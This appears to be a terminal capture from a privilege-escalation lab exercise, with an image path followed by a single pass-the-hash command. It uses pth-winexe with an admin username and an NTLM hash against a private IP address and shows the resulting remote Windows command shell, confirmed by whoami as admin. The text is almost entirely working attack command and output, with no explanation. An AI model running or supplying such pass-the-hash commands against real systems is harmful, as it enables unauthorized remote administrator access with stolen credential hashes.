 ~/MH/EscPriv pth-winexe -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //10.10.32.61 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win-qba94kb3iof\admin